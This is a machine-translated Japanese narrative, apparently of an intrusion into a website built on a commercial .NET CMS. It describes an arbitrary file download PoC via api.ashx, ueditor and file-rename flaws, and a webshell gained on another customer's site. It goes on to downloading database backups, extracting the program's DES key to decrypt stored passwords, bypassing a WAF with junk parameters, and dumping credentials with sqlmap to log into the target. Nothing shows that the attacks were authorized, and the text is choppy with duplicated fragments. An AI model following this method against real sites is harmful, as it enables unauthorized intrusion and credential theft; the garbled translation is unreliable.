この方法は別の方法で呼び出されます。
server.mappathで渡されますが、絶対的なパスを見つける必要はありません。システムはあなたのためにそれを手配しました。
次に、POC:を構築します
ashx/api.ashx?m=downloadfilefilepath=asmx.jpgweburl=http://***。CN/
アクセスアドレス
ファイルが存在し、その後、証明が実現可能になります
ターゲットアドレス に戻ります
に戻ります
ファイルが固定されていません
引き続きコードに戻り、他の脆弱性を監査し、他のインターフェイスに複数の脆弱性があります。たとえば、ueditorリモートクロール脆弱性
ファイルの名前変更は揺るがす可能性があります

ただし、これらのインターフェイスにはログイン が必要です
が必要です
これは頭痛であり、ログインを必要としないいくつかのインターフェイスでSQLインジェクションを見つけようとする予定です。
最後に、SQLステッチがどこかで発見されました。
しかし、ここでは、ISSAFESQLSTRING検出は と呼ばれます
と呼ばれます
一般的なシンボルは基本的に立ち往生しています
0x02開発者を取り、一般アカウントの逆暗号化と復号化アルゴリズムを見つけます
それらはすべて同じWebサイトビルディングプログラムを使用しているため、プログラムに組み込みアカウントがあると疑われています。
それで、私は監査したばかりの抜け穴を渡す準備をしました。同じプログラムサイトから始めます
最後に、特定のサイトでウェブシェルを正常に手に入れました
関連情報 をご覧ください
をご覧ください
これは実際にはメーカーのデモサイトグループであり、開発者のすべてのサイトソースコードが保存されています。
開発プロセス中に多くのデモ環境があるはずであり、すべての顧客がそれらを持っていると推定されています。
サーバーを介してターゲットサイト のデモWebサイトにめくりました
のデモWebサイトにめくりました
ルートディレクトリには、ZIP WebサイトのバックアップとSQLデータベースバックアップがあります。
ターゲットサイトが直接移動された場合、バックエンドアカウントのパスワードは同じでなければなりません。
SQLファイルをダウンロードします。関連情報 を検索します
を検索します
アカウントに挿入されたSQLステートメントが見つかりました。そのパスワードは、 で暗号化されています
で暗号化されています
CMD5のロックを解除できないため、Ciphertextを33ビット暗号化として見ました。
ただし、ログインプロセス中、パスワードはRSA暗号化後に送信されますが、バックエンドは実際には33ビットMD5暗号化です。
ソースコードのため、ログインメソッドを追跡しました。
パスワードが渡された後、Commfun.ENPWDが暗号化のために呼び出されます。
ENPWDメソッド の追跡
の追跡

渡されたパスワードはRSAタイプであり、RSA復号化が最初に実行され、次にDES暗号化が実行されることがわかります。
Desencrypt.Encryptメソッドを追跡します。
カプセル化され、暗号化されたキーに渡された暗号化メソッドは次のとおりです。
そのコア暗号化方法は次のとおりです。
そして、このカテゴリで。また、復号化方法 も定義します
も定義します
暗号化方法と復号化方法とキーが取得されます。その後、それを引き出して別々に呼び出す必要があります。
暗号化された文字を復号化し、結果を取得します
 にログインしてみてください
にログインしてみてください
私は長い間一生懸命働いていましたが、それは無駄でした。
0x03暗いヤナギと花がターゲットシェルを獲得します
すでに午後4時です。まだ進歩がなく、SQLフィルタリングをバイパスしようとする準備ができています。
現時点では、SQL注入ポイントが見つかりました。
メソッドは2つのパラメーターを受信しますが、1つのパラメーターのみをフィルターします。
ターゲットWebサイト のクイズ
のクイズ
既存の注入では、WAFがゴミパラメーターで正常に満たされていることがわかりました。

sqlmapにアクセスして心の安らぎで実行し、システムアカウントとパスワードを入手してください
取得した暗号文を復号化して結果を取得します
ログインしてみてください。今、そうです!
ついに来てください!
以前の監査の後、多くのインターフェイスが脆弱性を持っていることがわかっており、今ではログインしていることに成功しています。
